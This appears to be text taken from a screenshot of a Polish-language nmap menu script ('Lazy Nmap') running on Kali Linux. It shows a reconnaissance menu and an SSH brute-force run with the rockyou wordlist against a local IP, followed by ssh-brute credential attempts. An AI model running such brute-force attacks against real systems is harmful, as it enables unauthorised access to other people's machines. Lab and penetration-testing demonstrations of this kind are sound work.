 kali@kali: ~/Desktop/Lazy_nmap
File Actions Edit View Help
LAZY NMAP
[—————————L-A-Z-Y--N-M-A-P——————BY-PRZEMO———V.1-0——————————————————————————————]
[ ] - Wyczysc ekran - ENTER
[1] - Pokaz IP Bramy w Twojej sieci
[2] - Pokaz dostepne cele - skanowanie pingiem
[3] - Pokaz adres MAC celu- skanowanie pingiem
[4] - Pokaz stan portu SSH
[5] - Wykonaj atak BruteForce SSH
[6] - Skanuj numery wersji i uslugi
[7] - Pokaz system operacyjny hosta
[8] - Wykonaj szybki skan hosta
[9] - Pokaz szczegolowe informacje o konkretnym porcie
[————————————————————————————————————————————————————————————————————————————]
5
Podaj IP celu
192.168.1.31
Przykladowa sciezka do slownikow -> /usr/share/wordlists    ex. /usr/share/wordlists/rockyou.txt
Zawartosc katalogu wordlist
amass  dirbuster      fern-wifi  legion      nmap.lst     sqlmap.txt  wifite.txt
dirb   fasttrack.txt  john.lst   metasploit  rockyou.txt  wfuzz
Podaj sciezke do slownika z loginami
/usr/share/wordlists/rockyou.txt
Podaj sciezke do slownika z haslami
/usr/share/wordlists/rockyou.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-03 17:26 EDT
NSE: [ssh-brute] Trying username/password pair: 123456:123456
NSE: [ssh-brute] Trying username/password pair: 12345:12345
NSE: [ssh-brute] Trying username/password pair: 123456789:123456789
NSE: [ssh-brute] Trying username/password pair: password:password
NSE: [ssh-brute] Trying username/password pair: iloveyou:iloveyou
NSE: [ssh-brute] Trying username/password pair: princess:princess
NSE: [ssh-brute] Trying username/password pair: 1234567:1234567
NSE: [ssh-brute] Trying username/password pair: rockyou:rockyou
NSE: [ssh-brute] Trying username/password pair: 12345678:12345678
NSE: [ssh-brute] Trying username/password pair: abc123:abc123
NSE: [ssh-brute] Trying username/password pair: nicole:nicole
NSE: [ssh-brute] Trying username/password pair: daniel:daniel